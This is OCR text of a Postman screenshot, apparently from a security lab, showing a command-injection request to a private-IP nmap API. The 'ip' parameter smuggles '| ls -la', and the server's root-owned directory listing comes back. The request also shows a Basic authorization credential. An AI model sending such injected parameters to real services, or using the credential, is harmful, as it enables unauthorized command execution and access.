 Postman
My Workspace
Invite
Sign In
GET http://192.168.0.108/api/nmap?...
No Environment
Untitled Request
Comments (0)
GET
http://192.168.0.108/api/nmap?ip=127.0.0.1 | ls -la
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
Code
Headers (1)
KEY
VALUE
DESCRIPTION
Bulk Edit
Presets
Authorization
Basic c2s0OmJKNiErbSUqJF0jeDc9TEE
Key
Value
Description
Temporary Headers (7)
Body
Cookies
Headers (6)
Test Results
Status: 200 OK
Time: 15ms
Size: 1.04 KB
Save Response
Pretty
Raw
Preview
Visualize BETA
HTML
1 total 80
2 drwxr-xr-x 1 root root 4096 Sep 27 10:58 .
3 drwxr-xr-x 1 root root 4096 Sep 27 10:58 ..
4 drwxrwxrwx 8 root root 4096 Sep 27 08:00 .git
5 -rwxrwxr-x 1 root root 13 Sep 27 07:59 .gitignore
6 -rwxrwxr-x 1 root root 1241 Sep 27 07:59 app.js
7 drwxrwxrwx 2 root root 4096 Sep 25 13:02 bin
8 drwxrwxrwx 1 root root 4096 Sep 25 13:02 node_modules
9 -rwxrwxr-x 1 root root 32620 Sep 27 10:58 package-lock.json
10 -rwxrwxr-x 1 root root 335 Sep 27 07:59 package.json
11 drwxrwxrwx 8 root root 4096 Sep 25 13:02 public
12 drwxrwxrwx 2 root root 4096 Sep 25 13:02 routes
13 -rw-rw-r-- 1 root root 48 Sep 27 10:55 todo.txt
14 drwxrwxrwx 2 root root 4096 Sep 25 13:02 views